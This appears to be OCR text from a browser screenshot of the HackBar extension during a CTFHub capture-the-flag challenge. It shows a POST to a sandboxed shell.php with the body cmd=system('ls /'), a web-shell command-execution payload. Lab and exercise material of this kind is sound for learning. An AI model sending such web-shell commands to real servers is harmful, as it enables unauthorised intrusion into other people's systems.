 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/shell.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=system('ls /');